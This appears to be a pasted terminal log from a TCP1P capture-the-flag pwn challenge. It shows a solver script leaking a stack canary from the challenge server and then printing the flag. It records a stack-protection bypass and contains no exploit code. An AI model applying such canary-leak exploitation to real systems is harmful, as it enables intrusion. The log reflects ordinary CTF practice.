 ~/ctf/tcp1p/pwn
❯ python3 solver.py
[+] Opening connection to playground.tcp1p.team on port 19002: Done
/home/bara/ctf/tcp1p/pwn/solver.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("Here's a gift for you: ")
[*] Leaked Canary: 0x415992802007be00
/home/bara/.local/lib/python3.13/site-packages/pwnlib/tubes/tube.py:876: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
Wow, how did you get here? Here's the flag:
TCP1P{gimana_rasanya_ngebypass_mitigasi_pertama_bang}
[*] Got EOF while reading in interactive
$